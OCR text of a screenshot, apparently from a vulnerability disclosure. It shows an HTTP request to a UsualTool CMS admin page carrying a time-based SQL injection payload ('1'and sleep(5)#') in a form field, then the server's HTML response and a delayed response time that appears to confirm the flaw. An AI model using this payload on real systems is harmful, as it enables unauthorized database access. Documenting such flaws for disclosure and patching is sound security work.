 1 POST /demo/cmsadmin/a_pagex.php?x=m HTTP/1.1
2 Host: cms. .com
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cms.usualtool.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://cms.usualtool.com/demo/cmsadmin/a_pagex.php?t=mon&id=2
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1595816197;
Hm_lpvt_45afd0d5e0ac79310647ac6bc5b5e084=1595839878; UTCMSLanguage=ja;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1595816197;
Hm_lpvt_45afd0d5e0ac79310647ac6bc5b5e084=1595816197; template=
templete/c-brownred; planid=3; PHPSESSID=gkrefqfmg2vvip4gcol52rjj16
4 Connection: close
5
6 pagename=test&istop=0&isbottom=0&title=test&webkey=test&description=test&
editorValue=1'and sleep(5)#&id=2&submit=%E7%BC%96%E8%BE%91
27 <script type="text/javascript" src="js/jquery.min.js"></script>
28 <script type="text/javascript" src="js/global.js"></script>
29 <script type="text/javascript" src="js/jquery.tab.js"></script>
30 </head>
31 <body>
32 <div id="uWrap">
33 <div id="uHead">
34 <div id="head">
35 <div class="logo"><a href="./"><img src="images/cmslogo.gif" alt=
"logo"></a></div>
36 <div class="nav">
37 <ul>
38 <li><a href="../" target="_blank" class="topAdd">□□□□</a></li>
39 <li class='M'><a href='JavaScript:void(0);'>□□</a><div class='drop
mTopad'><a href='a_page.php' onclick="navclick('8')">□□</a>
40 <a href='a_goods.php' onclick="navclick('24')">□□</a>
41 <a href='a_article.php' onclick="navclick('25')">□□</a>
42 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_navigation.php' onclick="
navclick('9')">□□</a>
43 <a href='a_nav_admin.php' onclick="navclick('10')">□□</a>
44 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_book.php' onclick="navclick('11')">
□□</a>
45 <a href='a_users.php' onclick="navclick('12')">□□</a>
46 <a href='a_order.php' onclick="navclick('13')">□□</a>
47 </div></li><li class='M'><a href='JavaScript:void(0);'>□□&□□</a><
div class='drop mTopad'><a href='a_mod.php' onclick="navclick('14')
">□□</a>
48 <a href='a_api.php' onclick="navclick('15')">□□</a>
49 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_auth.php' onclick="navclick('16')">
□□□</a>
50 <a href='a_payment.php' onclick="navclick('17')">□□</a>
51 <a href='a_public.php' onclick="navclick('26')">□□□</a>
52 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_system.php' onclick="navclick('18')"
>□□</a>
53 <a href='a_lang.php' onclick="navclick('19')">□□</a>
54 <a href='a_templete.php' onclick="navclick('20')">□□</a>
55 </div></li><li class='M'><a href='JavaScript:void(0);'>□□</a><div
class='drop mTopad'><a href='a_admin_role.php' onclick="
navclick('21')">□□</a>
56 <a href='a_admin.php' onclick="navclick('22')">□□□</a>
57 <a href='a_sqlback.php' onclick="navclick('23')">□□□</a>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
7,728 bytes | 10,550 millis
零组资料文库
先知社区